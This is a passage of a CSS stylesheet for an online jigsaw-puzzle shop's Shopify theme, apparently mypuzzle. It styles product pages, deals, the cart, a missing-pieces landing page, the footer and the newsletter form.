  	margin: 0;
}
.climatepartner_copy {
    font-size: 12px;
    font-style: italic !important;
}
.pvo_climatePartner_footer > img {
    margin: 20px 0px 10px 0px !important; 
    max-width: 180px;
}
.pvo_render-dummy {
	height: 180px;
  	width: 180px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_render-dummy-faq {
	height: 180px;
  	width: 320px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_box1000DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_1000.png?v=25457920525987187771623080840);
}
.pvo_box500DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_500.png?v=160643490846598896091623080847);
}
.pvo_box200DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_200.png?v=144330625901580380311623081157);
}
.pvo_box100DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_100.png?v=26589750498238240811623081148);
}
.pvo_box100US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_100.png?v=60431926791643414861623081521);
}
.pvo_box500US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_500.png?v=32455465334015855781623081506);
}
.pvo_box1000US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_1000.png?v=129401866305906624881623081513);
}
.pvo_box100 {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/schachtel_200.png?v=33921808171262385281621441167);
}
.pvo_size-puzzlepieces {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieces.png?v=158754094856459807001623081281);
}
.pvo_size-puzzlepieces_1000US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000US.png?v=29072704411604911011623077281);
}
.pvo_size-puzzlepieces_500US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500US.png?v=124722202429992642081623077305);
}
.pvo_size-puzzlepieces_100US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100US.png?v=126023726633427892231623077317);
}
.pvo_size-puzzlepieces_1000DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000DE.png?v=10825697139691775211623077327);
}
.pvo_size-puzzlepieces_500DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500DE.png?v=172218254214618133731623077338);
}
.pvo_size-puzzlepieces_200DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_200DE.png?v=3914958096608536181623077352);
}
.pvo_size-puzzlepieces_100DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100DE.png?v=131414212231453420131623077377);
}
.pvo_size-puzzlepieces_Frame40 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame40.png?v=170792838994054483641623077399);
}
.pvo_size-puzzlepieces_Frame24 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame24.png?v=53477);
}
.pvo_puzzleboard {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieceLayers.png?v=182677954089409914961623260229);
}
.pvo_tech-descr-safety {
	max-width: 580px;
	margin-top: 60px;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-safety img,
.pvo_tech-descr-reg p{
	padding: 0 0 12px 0 !important ;
  	margin: 0 !important;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-reg p {
	font-size: 1.15em;
    color: #272727;
}
.pvo_tech-descr-reg {
	margin-top: 35px; 	
}
.pvo_tech-descr-reg span {
  	max-width: 620px;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
}
.pvo_tech-descr-reg span p {
	color: #6d6d6d;
  	position: relative;
  	font-size: 1em;
}
.pvo_tech-descr-reg span p:nth-child(even) { 
  	margin: 0 50px !important;
}
.pvo_tech-descr-reg span p:nth-child(even)::before,
.pvo_tech-descr-reg span p:nth-child(even)::after {
	content: "/";
  	display: block;
  	height: 20px;
  	width: auto;
  	position: absolute;
  	right: -30px;
  	top: 0;
  	background-color: transparent;
	color: #D6312E;
}
.pvo_tech-descr-reg span p:nth-child(even)::before {
	left: -30px;
}
.pvo_safety-notice,
.pvo_safety-notice-2{
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis.png?v=158106522169666991241621434757);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    height: 20vh;
    max-height: 150px;
    width: auto;
}
.pvo_safety-notice-2 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis_02.png?v=135045399373009717881621499470);
}
.pvo_tab-image {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
}
.pvo_table-descr {
  	padding-right: 2em;
}
.pvo_tab-image p {
  	padding-top: 4%;
}
.pvo_table-descr img {
	width: 80px;
  	min-width: 80px !important;
  	height: auto;	
}
.pvo-tab-image .pvo_table-descr {
	width: auto !important;
}
.pvo_table-descr-content h2 {
	margin-bottom: 0 !important;
  	padding-bottom: 1em !important;
  	font-weight: bold !important;
  	color: #272727 !important;
}
.pvo_table-descr-content span > p {
	padding-top: 0 !important;
}
img.round {
	border-radius: 50%;
    aspect-ratio: 1;
}
.pvo_share-image {
	border-radius: 50% !important;	
  	display: block;	
  	width: 60px;
  	height: auto;
  	margin-top: 10px;
}
.pvo-init:hover img:first-child, /* Hover for Product in Collection */
.product-single__media-wrapper:hover img:first-child /* Hover for Product-Zoom in Product-page */{
	opacity: 0 !important;
}
.pvo-init {
	padding: 12px 8px 0px 8px;
}
.header > p {
  	color: #2b2b2b;
  	font-size: 16px !important;
  	margin-bottom: 0 !important;
  	padding-top: 10px;
}
#product-information .description {
	margin-bottom: 5px !important;
}
body .product-detail-layout .product-detail-content #product-information .product-price {
	margin-bottom: 10px ;
}
#product-information .title {
	margin-bottom: 10px !important;
}



/* PHOTOPUZZLE PRODUCT TEMPLATE */

#product-information > form > label,
#ProductSelect-product-template {
	display: block;
  	font-weight: 400;
}
#product-information > form > button {
	font-size: 14px;
    border-width: 1px;
    height: 40px;
    line-height: 38px;
    padding: 0 16px;
    font-weight: 500;
    color: #fff;
    border-color: #27272f;
    background-color: #27272f;
    text-align: center;
    padding: 0 20px;
    position: relative;
  	margin-top: 20px;
  	-webkit-transition: all .5s ease-in-out;
  	-o-transition: all .5s ease-in-out;
  	transition: all .5s ease-in-out;
}
#ProductSelect-product-template {
	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
#product-information > form > button:hover {
	background-color: #d6312e;
  	border-color: #d6312e;
}
#product-information > form > label {
	font-size: 14px !important;
  	color: #8b8b99;
}
.comWish-content {
	opacity: 0 !important;
}
#pvo_myPuzzle-icon {
	height: 60px;
  	border-radius: 50%;
}
#taopixcustomparam_txt_SHOPIFYCOVERTEXT {
	background-color: #e7e9f3;
  	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
.product-form__cart-submit {
	width: 25vw;
    max-width: 240px;
}
#pvo_moreTags {
	color: #d6312e !important;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"] {
	position: relative;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]:hover .pvo_label-tooltip {
	opacity: 1;
}
/*
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]::after {
	content: "?";
  	font-size: .85em;
  	height: 12px;
  	width: 12px;
  	line-height: .85em;
  	border-radius: 50%;
  	background-color: #f4f4f4;
  	position: absolute;
  	top: -5px;
  	display: block;
}*/
.pvo_label-tooltip {
  	font-size: 1em;
    line-height: 1em;
    height: auto;
    width: auto;
    display: block;
    position: absolute;
    left: 0;
    top: -45px;
    background-color: #f4f4f4;
    padding: 12px;
    opacity: 0;
    -webkit-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.pvo_label-tooltip::before {
	content: "";
    position: absolute;
    left: 45%;
    bottom: -7px;
    height: 16px;
    width: 16px;
    background-color: #f4f4f4;
    /* z-index: 999999; */
    display: block;
    -webkit-transform: rotate(
45deg);
        -ms-transform: rotate(
45deg);
            transform: rotate(
45deg);
}

.pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
}
.focus-visible {
	background-color: white !important;
}
.pvo_delivery-date {
	margin-bottom: 0 !important;
}
#pvo_delivery-date-container {
  	font-size: 12px !important;
}
#pvo_delivery-date-container h5 {
	font-size: 12px;
	padding-bottom: 5px !important;
	margin: 0 !important;
}
#pvo_delivery-date-container p {
	color: #d6312e;
}
.product-detail-layout .product-detail-content #product-information .product-share {
	padding-top: 0 !important;
  	margin-top: 0 !important;
}
#pvo_proof-icons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: evenly;
        -ms-flex-pack: evenly;
            justify-content: evenly;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  	padding: 10px 0px;
  	margin-top: -25px; 
}
.pvo_proof-icon {
	text-align: center; 
  	position: relative;
  	width: 32%;
    padding-top: 10px;
}
.pvo_proof-icon > img {
	height: 100%; 
  	max-height: 70px;
}
.pvo_proof-icon p {
	font-weight: bold;
  	font-size: 11px; 
}
.pvo_individual-print {
	width: 98%;
  	margin-bottom: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.pvo_individual-print > img {
	height: 90px !important;
}
.pvo_individual-print p {
	margin-bottom: 0 !important;
  	text-align: left;
  	font-weight: 400; 
}
.pvo_photo-templates {
	color: #282828;
}
.pvo_photo-templates > h5 > span {
	font-size: 16px;
    font-weight: 300;
}


/* TRUSTPILOT */ 
#pvo_trustpilot {
	padding: 35px 20px;
  	margin: 50px 0; 
}
.pvo_trustpilot-top iframe {
	width: 25% !important;
  	position: absolute !important;
  	float: left !important;
  	padding-top: 5px;
}
.pvo_trustpilot-nav-mobile {
	padding-top: 35px !important;
}

/* PRODUCT END */




/* DEALS */

body .shopify-section .home-deal-layout {
	padding-top: 0 !important;
  	padding-bottom: 0 !important;
}
.pvo_deal-main {
	position: relative;
}
.deal-content {
	padding: 5% 0px;
}
.pvo_deal-item-content {
	position: relative;
	padding-bottom: 45px;
}
.pvo_deal-item {
	position: relative;
  	background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
  	display: none;
}
.pvo_deal-item img {
	opacity: 0 !important;
}

.pvo_deal-description {
	width: 50%;
    background-color: #f5f6fc;
    text-align: center;
    position: absolute;
    top: 10%;
    left: 25%;
    padding: 20px;
    border-radius: 3px;
}
.pvo_deal-description::after {
	content: '';
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    background-color: #f5f6fc;
    bottom: -5px;
    left: 45%;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.pvo_deal-item-content img {
	position: relative;
}
.pvo_deal-price-container {
	padding: 30px 5px;
  	border-radius: 50%;
 	background-color: #D43125;
    display: inline-block;
    text-align: center;
  	margin-top: -10% !important;
  	width: 115px;
  	height: 115px;
  	position: absolute;
  	bottom: 100px;
  	left: 10px;
}
.pvo_deal-price-container > p {
	margin: 0 !important;
  	padding: 0 !important;
}
.pvo_deal-title {
	text-transform: uppercase;
  	font-size: 11px;
  	color: white;
  	font-weight: bold;
}
.pvo_deal-price {
	font-family: 'satisfy', 'Snell Roundhand', sans-serif;
    font-weight: 600 !important;
  	font-size: 26px;
  	color: white;
}
.pvo_deal-price span {
	font-size: 14px;
  	vertical-align: top;
}
.pvo_deal-selection {
	position: absolute;
    right: 10%;
    bottom: 40%;
  	z-index: 9999;
}
.pvo_deal-selection > a {
	background-color: white;
  	color: var(--shopify-editor-setting-color_body);
    border-radius: 50%;
    width: 30px;
    height: 30px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
	border: none;
    margin-bottom: 10px;
}
.pvo_deal-selection > a:hover,
.pvo_deal-selection-active {
	background-color: #D43125 !important;
  	color: white !important;
}




/* COMPANY LOGO BAND */

#pvo_company-logo {
	position: relative;
  	width: 100%;
  	height: auto;
  	background-color: #f1ecda;
  	border-bottom: 2px solid #ab1d00;
}
.pvo_company-logo-container {
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: space-evenly;
  	    -ms-flex-pack: space-evenly;
  	        justify-content: space-evenly;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	width: 100%;
  	max-width: 1170px;
}
#pvo_company-logo img {
	padding: 15px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width:120px !important;
  	height: auto;
  	max-height: 120px !important;
}




/* BLOG INDEX */

.home-blog-layout {
	padding: 60px 0 !important;
}
.group-blog-top 
.article {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.article:hover {
  	margin-top: -12px;
  	box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
}
.article-excerpt {
	margin-top: 20px;
}
.article:hover h2.article-name a{
    color: #d6312e !important;
}
.article-author::before {
	display: none !important;
}
.blog-title {
	background-image: none !important; 
}
.blog-inner-title {
 	color: #282828 !important;
    font-size: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 10px !important;
  	background-color: transparent !important;
  	padding: 0 !important;
  	margin-bottom: 20px !important;
  	line-height: 32px !important;
  	text-align: left !important;
}
.article-comment,
#comments,
h1.article-name{
	display: none !important;
}
.article-description u {
	font-weight: bold;
  	text-decoration: none; 
}



/* TESTIMONIAL */

.home-testimonials-layout {
  	background-size: cover;
  	background-position: center;
  	background-repeat: no-repeat;
}
.testimonials-item > div{
	background-color: transparent !important;
}
.testimonials-item > div > img,
.about-item > img{
	border-radius: 50%;
  	max-width: 140px;
  	width: 100%; 	
}
.home-brand-layout {
	background-color: white; 
}
.testimonials-caption-group p,
p.testimonials-name{
	color: white !important;
}
.testimonials-name {
	font-weight: bold !important;
  	text-transform: uppercase;
  	font-size: 16px !important;
}
.testimonials-position {
	display: none; 
}
.pvo_testi-container img {
	height: 130px !important;
  	width: 130px !important;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_testi-container img:last-child {
	z-index: 10;
	position: absolute;
  	margin-top: -130px !important;
}





/* ABOUT */

#shopify-section-1615474120d495f765 > div > section > div > div > div > div.home-about-content > div > p {
	color: #e2635f !important;
}
h5.about-title {
  	padding-bottom: 5px !important;;
  	margin-bottom: 0px !important;
}
h5.about-title::before,
h5.about-title::after {
	display: none !important;	
}
#shopify-section-1615474120d495f765 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
#pvo_about p,
#pvo_about ul {
	margin: 0 auto !important;
  	padding-top: 16px;
}
#pvo_about ul {
	width: 45vw !important;
  	max-width: 680px !important;
  	min-width: 280px !important;
}




/* SHOPPING CART */

#shopify-section-cart-template ._btn {
	background-color: transparent !important;
  	color: #8d8d99;
  	border-color: #8d8d99;
}
#shopify-section-cart-template ._btn:hover,
#shopify-section-cart-template #checkout {
	background-color: #d6312e !important;
  	color: white;
  	border-color: #d6312e;
}
#shopify-section-cart-template #checkout {
	float: right; 
}
#shopify-section-cart-template #checkout:hover {
	opacity: 0.8;
}
#shopify-section-cart-template {
	padding-bottom: 0px !important;
}
.modal-content {
  	width: 80% !important;
}
#lightbox-search .modal-header > button.close {
	float: none !important;
  	position: absolute;
  	right: -50px !important;
  	top: -10px !important;
}
.icon-close {
	width: 50px !important;
  	height: 50px !important;
  	border: none !important;
  	line-height: 55px !important;
}
.dynamic-checkout__content {
	display: none !important;
}
#add-to-cart {
	margin-top: 0 !important;
}
.product-details__item {
 	list-style: none; 
    margin-bottom: -6px !important;
}
.product-details__item p {
	margin-bottom: 5px; 
}
.text-link--accent {
	padding: 4px 8px;
    font-size: 8px;
  	border-radius: 5px;
  	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
  	text-transform: uppercase;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.text-link--accent:hover {
	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
}
.pvo_product-cart-image::before {
	background-color: white;
  	padding: 6px 8px;
}
.pvo_qty-wrapper {
	display: inline-block !important;
  	width: 60px !important;
    height: 38px !important;
    border: 1px solid #e7e9f3;
  	border-left: none !important;
  	border-right: none !important;
}
.pvo_qty-btn {
	background-color: transparent;
  	color: #8d8d99;
  	height: 38px !important;
  	width: 30px;
  	border: 1px solid #e7e9f3;
  	border-radius: 5px;
  	margin: 0;
  	padding: 0;
}
.pvo_qty-btn:hover {
	background-color: #e7e9f3;
}
.pvo_qtyMinus {
  	border-right: none;  
  	margin-right: -8px;
  	border-top-right-radius: 0;
  	border-bottom-right-radius: 0;
}
.pvo_qtyPlus {
  	border-left: none;  
  	margin-left: -8px;
  	border-top-left-radius: 0;
  	border-bottom-left-radius: 0;
}
.cart-form .quantity-wrapper {
	height: 38px !important;
}
.cart-form .item-quantity {
    height: 38px !important;
  	width: 100% !important;
  	background-color: transparent;
  	padding: 0 !important;
  	border: none !important;
  	line-height: 36px;
}
.total_label > span {
	font-weight: 400;
  	font-size: 12px;
  	text-transform: none !important;
  	color: #8b8b99;
}
.pvo_imagerights,
.pvo_terms-container {
  	width: auto;
    max-width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin-bottom: 35px;
    padding: 20px;
    background-color: #ffdddd;
  	border: 2px solid #d6312e;
    border-radius: 5px;
  	position: relative;
	-webkit-transition: all .15s ease-out;
	-o-transition: all .15s ease-out;
	transition: all .15s ease-out;
}
.pvo_terms-container {
  border-color: yellow;
  background-color: lightgoldenrodyellow;
  margin: 15px 0px; 
}
#imagerights,
#checkterms {
	min-width: 1em !important;
  	min-height: 1em !important;
  	border: 1px solid #333;
    position: relative;
  	-webkit-transition: all .2s ease-out;
  	-o-transition: all .2s ease-out;
  	transition: all .2s ease-out;
    margin-top: 0;
}
#imagerights:checked,
#checkterms:checked {
	background-color: #666;
}
.pvo_imagerights label,
.pvo_terms-container label {
	font-weight: 400;
  	padding-left: 10px !important;
  	vertical-align: middle !important;
  	color: #666;
  	margin-bottom: 0 !important;
}
.pvo_terms-container,
.pvo_imagerights {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
}
.pvo_terms-checked {
   border-color: green; 
   background-color: #ddffdd;
}
.pvo_sofortüberweisung {
  font-size: 12px;
  display: none;
}
.cart-description .cart-title {
	font-size: 16px;
}
#genie-store-pickup-front-holder {
	display: none; 
}
.locCity {
	display: none;
}
.locationHolder {
	margin-left: 20px;
}
.locationHolder input {
	padding: 0 !important;
  	line-height: 16px !important;
  	height: 16px !important;
  	width: 16px !important;
  	border-radius: 100%;
}
.active-location > .locationHolder > input {
	border: 1px solid #efefef !important;
  	background-color: #f2f2f2 !important;
  	position: relative;
}
.active-location > .locationHolder > input::before {
	height: 8px;
  	width: 8px;
 	background-color: #d6312e;
  	content: "";
  	display: block;	
  	position: absolute;
  	border-radius: 50%;
  	left: 3px;
  	top: 3px;
}
input#checkout {
	margin-top: 0 !important;
}
.summary .price {
	vertical-align: top !important;
}
.total_label,
#pvo_cart-total {
	font-size: 18px !important;
}
.pvo_cart-back {
	width: 100%;
  	margin-bottom: 15px;
}
.pvo_cart-decide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-pack: start; 
      -ms-flex-pack: start; 
          justify-content: flex-start; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
  padding: 20px 0px; 
  -ms-flex-wrap: wrap; 
      flex-wrap: wrap;
}
.pvo_cart-decide > div {
  width: 100%; 
  display: block;
  padding: 20px 0px;
}


/* MISSING PIECES LANDING */
.missp {
  padding: 50px 0px;
}
.missp h4 {
  text-align: center;
  padding-bottom: 15px;
}
#missp-intro {
  text-align: center;
  padding-bottom: 100px;
}
#missp-intro p {
  margin: 0 auto;
  padding-bottom: 35px;
  font-size: 18px;
  line-height: 180%;
}
#missp-intro h3 {
  color: #333;
}
#missp-copy {
  display: flex; 
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  width: 100%; 
  gap: 30px;
}
.missp-copy-item {
  width: calc(33.3% - 20px);
  height: 100%;
}
.missp-copy-item figure {
  height: 240px;
  width: 100%;
  display: block;
  background-size: cover; 
  background-repeat: no-repeat;
  background-position: center; 
}
.missp-step1 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step1-missingpiece.jpg");
  background-size: contain !important;
  border: 1px solid #dedede;
}
.missp-step2 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step2-missingpiece.jpg");
}
.missp-step3 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step3-missingpiece.jpg");
}
.missp-copy-item h5 {
  padding-top: 20px;
  color: #333;
  margin-bottom: 10px;
}
#missp-faq {
  width: 90%;
  margin: 0 auto;
  padding: 100px 0px;
}
#missp-faq div {
  padding-bottom: 30px;
}
#missp-faq p {
  padding-bottom: 5px;
  margin-bottom: 0;
  font-size: 18px;
}
.missp-faq-q {
  font-weight: bold;
  color: #333;
  font-size: 18px;
}
.missp-faq-a {
  font-weight: normal;
}





/* FOOTER */


.home-choose-banner > img {
	display: none !important;	
}
#shopify-section-1523937570794 > div > section > div.home-testimonials-layout > div > div > div.page-title.text-center.not-animated > p.caption {
	color: white !important;
}
footer .footer-newsletter-layout .footer-newsletter-layout-group,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6
 {
	background-image: url('../assets/Newsletter-Background-comp2.webp') !important;
    background-size: cover;
    background-position: center center;
  	background-repeat: no-repeat;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_body {
  background-color: transparent;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup input,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup label {
  display: inline-block;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .section-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.footer-newsletter-layout-group {
	margin-top: 35px !important;
}
.footer-newsletter-layout::before,
.footer-newsletter-layout::after,
.about-layout::after{
	display: none !important;
}
.footer .footer-info-layout .footer-info-inner .about-layout .group {
	background: none !important;
} 
.footer-copyright-inner {
	margin: 0 auto !important;
}
.newsletter-form {
	padding: 0;  
}
.pvo_newsletter-info {
    font-size: 10px;
    padding-top: 10px;
    opacity: 0.6;
    font-style: italic;
}
form#mc-embedded-subscribe-form {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    -webkit-box-align: center;
            align-items: center;
    -ms-justify-content: space-between;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;  
  
}
.cr_form-inputgroup label:not(.no-label) {
  display: none !important; 
}
#8224807,
#8224809,
.no-label,
.cr_form-inputgroup,
.cr_button,
.cr_form-component--group > span > label
{
  display: inline !important;
}
.cr_form-inputgroup input {
  display: inline-block !important;
}

input#mail,
input#mail2,
.cr_form-input {
	height: 50px !important;  
  	width: calc(100% - 120px - 10px);
  	border-radius: 5px;
  	border: none !important;
  	font-size: 14px;
  	padding: 0 20px;
}
button#subscribe,
.cr_form-component button {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: #fff;
    border-color: #d6312e;
    background-color: #d6312e;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    width: 160px;
    text-transform: uppercase;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;   
}  
.about-logo {
	position: relative;
  	width: 30vw;
  	max-width: 320px !important;
  	min-width: 220px !important;
  	margin-top: -50px !important;
}
.about-logo > img {
    width: 100%;
    height: 100%;
}
.newsletter-title p,
.section-block__subtext p {
	color: #13131f !important;
}
#pvo_payment-icon-container,
#pvo_shipping-icon-container{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-pack: start;
  	    -ms-flex-pack: start;
  	        justify-content: flex-start;
}
#pvo_payment-icon-container li,
#pvo_shipping-icon-container li {
	display: inline !important;
  	text-align: left; 
  	padding: 0 3px;
}
#pvo_shipping-icon-container {
	margin-bottom: 5px;
}
#pvo_newsletter-checkbox {
	margin-top: 12px;
}
#pvo_newsletter-checkbox label,
.cr_form-inputgroup .no-label{
	font-weight: 400;
  	padding-left: 3px;
  	display: inline !important;
  	font-size: 0.9em;
}
#pvo_checkbox,
#pvo_checkbox-modal{
	width: 1em;
  	height: 1em;
    min-width: 1em !important;
    min-height: 1em !important;
    vertical-align:middle;
  	margin-top: 0;
	-webkit-appearance: checkbox !important;
	   -moz-appearance: checkbox !important;
	        appearance: checkbox !important;
}
.footer-copyright-layout {
	margin-bottom: -25px;
}
.pvo-fullwidth {
	width: 100vw !important;
  	max-width: 100vw !important;
}
.panel-body {
	color: #333;
}
.panel-title {
 	position: relative; 
}
.panel-title-red,
.panel-title-red:hover,
.pvo_faq-heading:hover,
.pvo_faq-heading:hover  .pvo_panel-plus::after,
.panel-title:hover {
	color: #d6312e !important;
  	cursor: pointer;
}
.pvo_panel-plus::after {
	content: "+";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #282828;
}
.pvo_panel-minus::after {
	content: "-";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #d6312e;
}
.panel-collapse {
	height: 0px !important;
  	opacity: 0;
}
.pvo-collapse {
	-webkit-animation-name: panel-slide;
	        animation-name: panel-slide;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-direction: forwards;
  	        animation-direction: forwards;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
  	height: auto !important;
}
.pvo_newsletter-thankyou {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 50px;
}
.pvo_newsletter-title {
	font-size: 34px; 
	color: #282828;
}
.pvo_newsletter-h4 {
  position: relative;
  margin: 0 auto;
  padding-bottom: 15px;
  font-size: 22px;
}
.pvo_newsletter-success {
  margin: 0 auto 0 30px;
  padding: 37px 0px;
}
.pvo_newsletter-h4::before {
  content: "";
  background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/check-icon_small.png?v=28433808140735582311691140464');
  background-size: contain;
  background-repeat: no-repeat;
  position: absolute;
  left: -30px;
  top: 3px;
  display: block;
  height: 20px;
  width: 20px;
  font-size: 20px;
}

@-webkit-keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}

@keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}



/* PAGE : KONTAKT */




/* VERLAGSLAYOUT */
/*
.pvo_verlags-layout {
	display: flex;
    justify-content: flex-start;
  	flex-wrap: wrap;
}
.pvo_verlags-layout .grid__item {
  	position: relative;  	
  	margin: 0;
}
.pvo_verlags-layout .grid__item:nth-child(2n+3),
.pvo_verlags-layout .grid__item:nth-child(2){
	margin: 0px 2%;
}
.pvo_verlags-layout .grid__item:nth-child(3) {
	margin: 0 !important;
}
.pvo_verlags-layout .grid__item:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_verlags-layout .grid__item img {
	opacity: 0;
  	max-height: 380px;
  	width: 100%;
  	height:380px;
}
.pvo_grid-wrapper {
	width: 32% !important;
  	text-align: left;
  	background-repeat: no-repeat;
  	background-size: cover;
  	background-position: center;
}
.pvo_grid-item-container {
	background-color: white;
  	width: 50%;
  	margin: 0 auto;
  	padding: 10px 20px;
  	top: 45%;
  	left: 25%;
  	position: absolute;
  	text-align: center;
}
.pvo_grid-item-container p {
	margin-bottom: 5px;
}
.collection-grid__item-title a {
	color: #282828;
  	font-size: 20px;
  	font-weight: bold;
}*/

span.test .product-tab,
span.text .page-title{
	display: none;
}

.pvo_publisher-coll-container {
	display:-webkit-box;
